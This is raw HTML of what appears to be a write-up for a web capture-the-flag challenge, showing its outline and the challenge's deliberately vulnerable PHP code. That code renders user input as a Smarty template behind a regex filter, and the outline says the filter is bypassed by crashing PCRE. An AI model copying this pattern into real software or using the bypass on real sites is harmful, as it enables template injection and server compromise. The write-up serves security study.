id="_R_5aqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5aqav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="mx-auto mt-6 page-api-block:ml-0 flex max-w-3xl page-full-width:max-w-screen-2xl flex-row flex-wrap items-center gap-4 text-tint contrast-more:text-tint-strong"><p class="mr-auto text-sm ">Last updated <time data-visual-test="transparent" dateTime="2023-12-21T11:21:02.420Z" data-state="closed">2 years ago</time></p></div></main></div></div><!--$--><!--/$--></div></div><script data-cfasync="false">
        document.addEventListener("DOMContentLoaded", () => {
          if (Array.from(document.scripts).find(script => script.src.includes('rocket-loader.min.js'))) {
            const alert = document.createElement('div');
            alert.className = 'p-4 mb-4 text-sm text-red-800 rounded-lg bg-red-50 mt-8 mx-8';
            alert.innerHTML = `
              <strong>Error in site configuration:</strong>
                It looks like ${window.location.hostname} has been incorrectly configured in Cloudflare. This may lead to unexpected behavior or issues with the page loading. If you are the owner of this site, please refer to <a href="https://gitbook.com/docs/published-documentation/custom-domain/configure-dns#are-you-using-cloudflare" class="underline">GitBook's documentation</a> for steps to fix the problem.
              `;

            document.body.prepend(alert);
          }
        });</script><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="https://static-2c.gitbook.com/_next/static/chunks/webpack-3259d190ad7012bc.js" id="_R_" async=""></script><div hidden id="S:0"><div class="overflow-y-auto"><ul class="relative flex flex-col border-tint-subtle sidebar-list-line:border-l pb-5 xl:max-2xl:page-api-block:mt-0 xl:max-2xl:page-api-block:p-2"><li class="flex flex-row relative h-fit mt-2 first:mt-0 mb-0.5"><a href="#intigriti-challenge-1223" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px text-primary-subtle hover:text-primary contrast-more:text-primary contrast-more:hover:text-primary-strong hover:bg-primary-hover theme-muted:hover:bg-primary-active [html.sidebar-filled.theme-bold.tint_&amp;]:hover:bg-primary-active theme-gradient:hover:bg-primary-active tint:font-semibold contrast-more:font-semibold sidebar-list-line:border-primary-9 sidebar-list-default:border-tint sidebar-list-pill:bg-primary [html.theme-muted.sidebar-list-pill_&amp;]:bg-primary-hover [html.theme-gradient.sidebar-list-pill_&amp;]:bg-primary-active"><span class="">Intigriti Challenge 1223</span></a></li><li class="flex flex-row relative h-fit mt-2 first:mt-0 mb-0.5"><a href="#tl-dr" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px"><span class="">TL;DR</span></a></li><li class="flex flex-row relative h-fit mt-2 first:mt-0 mb-0.5"><a href="#id-0.-description" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px"><span class="">0. Description</span></a></li><li class="flex flex-row relative h-fit mt-2 first:mt-0 mb-0.5"><a href="#id-1.-enumeration" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px"><span class="">1. Enumeration</span></a></li><li class="flex flex-row relative h-fit first:mt-0 ml-3 my-0 sidebar-list-line:ml-0"><a href="#id-1.1-challenge-scenario" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px subitem sidebar-list-line:pl-6 opacity-8 contrast-more:opacity-11 sidebar-list-default:rounded-l-none! sidebar-list-default:border-l sidebar-list-default:border-tint"><span class="">1.1) Challenge scenario</span></a></li><li class="flex flex-row relative h-fit first:mt-0 ml-3 my-0 sidebar-list-line:ml-0"><a href="#id-1.2-technologies" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px subitem sidebar-list-line:pl-6 opacity-8 contrast-more:opacity-11 sidebar-list-default:rounded-l-none! sidebar-list-default:border-l sidebar-list-default:border-tint"><span class="">1.2) Technologies</span></a></li><li class="flex flex-row relative h-fit first:mt-0 ml-3 my-0 sidebar-list-line:ml-0"><a href="#id-1.3-source-code-analysis" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px subitem sidebar-list-line:pl-6 opacity-8 contrast-more:opacity-11 sidebar-list-default:rounded-l-none! sidebar-list-default:border-l sidebar-list-default:border-tint"><span class="">1.3) Source code analysis</span></a></li><li class="flex flex-row relative h-fit first:mt-0 ml-3 my-0 sidebar-list-line:ml-0"><a href="#id-1.4-regex-breakdown" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px subitem sidebar-list-line:pl-6 opacity-8 contrast-more:opacity-11 sidebar-list-default:rounded-l-none! sidebar-list-default:border-l sidebar-list-default:border-tint"><span class="">1.4) Regex breakdown</span></a></li><li class="flex flex-row relative h-fit mt-2 first:mt-0 mb-0.5"><a href="#id-2.-exploitation" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px"><span class="">2. Exploitation</span></a></li><li class="flex flex-row relative h-fit first:mt-0 ml-3 my-0 sidebar-list-line:ml-0"><a href="#id-2.1-checks-bypass-with-redos-that-causes-sigsegv-in-pcre" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px subitem sidebar-list-line:pl-6 opacity-8 contrast-more:opacity-11 sidebar-list-default:rounded-l-none! sidebar-list-default:border-l sidebar-list-default:border-tint"><span class="">2.1) checks bypass with ReDoS that causes SIGSEGV in PCRE</span></a></li><li class="flex flex-row relative h-fit first:mt-0 ml-3 my-0 sidebar-list-line:ml-0"><a href="#id-2.2-poc" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px subitem sidebar-list-line:pl-6 opacity-8 contrast-more:opacity-11 sidebar-list-default:rounded-l-none! sidebar-list-default:border-l sidebar-list-default:border-tint"><span class="">2.2) PoC</span></a></li><li class="flex flex-row relative h-fit mt-2 first:mt-0 mb-0.5"><a href="#id-3.-mitigation" class="relative z-10 text-sm w-full py-1 px-3 transition-all duration-200 rounded-md straight-corners:rounded-none circular-corners:rounded-2xl sidebar-list-line:rounded-l-none! hover:bg-tint-hover theme-gradient:hover:bg-tint-12/1 hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-inset contrast-more:hover:ring-current sidebar-list-line:border-l-2 border-transparent sidebar-list-line:-left-px"><span class="">3. Mitigation</span></a></li></ul></div></div><script>$RB=[];$RV=function(b){$RT=performance.now();for(var a=0;a<b.length;a+=2){var c=b[a],e=b[a+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&g._reactRetry()}}b.length=0};
$RC=function(b,a){if(a=document.getElementById(a))(b=document.getElementById(b))?(b.previousSibling.data="$~",$RB.push(b,a),2===$RB.length&&(b="number"!==typeof $RT?0:$RT,a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:b+300-a))):a.parentNode.removeChild(a)};$RC("B:0","S:0")</script><div hidden id="S:1"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_1d8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">if(isset($_GET[&#x27;source&#x27;])){<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    highlight_file(__FILE__);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    die();<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">}<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">require(&#x27;/var/www/vendor/smarty/smarty/libs/Smarty.class.php&#x27;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">$smarty = new Smarty();<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">$smarty-&gt;setTemplateDir(&#x27;/tmp/smarty/templates&#x27;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">$smarty-&gt;setCompileDir(&#x27;/tmp/smarty/templates_c&#x27;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">$smarty-&gt;setCacheDir(&#x27;/tmp/smarty/cache&#x27;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">$smarty-&gt;setConfigDir(&#x27;/tmp/smarty/configs&#x27;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">$pattern = &#x27;/(\b)(on\S+)(\s*)=|javascript|&lt;(|\/|[^\/&gt;][^&gt;]+|\/[^&gt;][^&gt;]+)&gt;|({+.*}+)/s&#x27;;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">if(!isset($_POST[&#x27;data&#x27;])){<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    $smarty-&gt;assign(&#x27;pattern&#x27;, $pattern);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    $smarty-&gt;display(&#x27;index.tpl&#x27;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    exit();<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">}<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">// returns true if data is malicious<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">function check_data($data){<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    global $pattern;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    return preg_match($pattern,$data);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">}<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">if(check_data($_POST[&#x27;data&#x27;])){<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    $smarty-&gt;assign(&#x27;pattern&#x27;, $pattern);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    $smarty-&gt;assign(&#x27;error&#x27;, &#x27;Malicious Inputs Detected&#x27;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    $smarty-&gt;display(&#x27;index.tpl&#x27;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    exit();<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">}<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">$tmpfname = tempnam(&quot;/tmp/smarty/templates&quot;, &quot;FOO&quot;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">$handle = fopen($tmpfname, &quot;w&quot;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">fwrite($handle, $_POST[&#x27;data&#x27;]);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">fclose($handle);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">$just_file = end(explode(&#x27;/&#x27;,$tmpfname));<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">$smarty-&gt;display($just_file);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">unlink($tmpfname);</span></span></code></pre></div></div><script>$RC("B:1","S:1")</script><div hidden id="S:2"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_1h8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">if(!isset($_POST[&#x27;data&#x27;])){<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    $smarty-&gt;assign(&#x27;pattern&#x27;, $pattern);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    $smarty-&gt;display(&#x27;index.tpl&#x27;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    exit();<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">}</span></span></code></pre></div></div><script>$RC("B:2","S:2")</script><div hidden id="S:3"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_1l8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">function check_data($data){<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    global $pattern;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    return preg_match($pattern,$data);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">}</span></span></code></pre></div></div><script>$RC("B:3","S:3")</script><div hidden id="S:4"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_1p8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">if(check_data($_POST[&#x27;data&#x27;])){<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    $smarty-&gt;assign(&#x27;pattern&#x27;, $pattern);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    $smarty-&gt;assign(&#x27;error&#x27;, &#x27;Malicious Inputs Detected&#x27;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    $smarty-&gt;display(&#x27;index.tpl&#x27;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    exit();<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">}</span></span></code></pre></div></div><script>$RC("B:4","S:4")</script><div hidden id="S:5"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_1t8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">$tmpfname = tempnam(&quot;/tmp/smarty/templates&quot;, &quot;FOO&quot;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">$handle = fopen($tmpfname, &quot;w&quot;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">fwrite($handle, $_POST[&#x27;data&#x27;]);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">fclose($handle);</span></span></code></pre></div></div><script>$RC("B:5","S:5")</script><div hidden id="S:6"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_218qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">$just_file = end(explode(&#x27;/&#x27;,$tmpfname));<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">$smarty-&gt;display($just_file);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">unlink($tmpfname);</span></span></code></pre></div></div><script>$RC("B:6","S:6")</script><div hidden id="S:7"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px 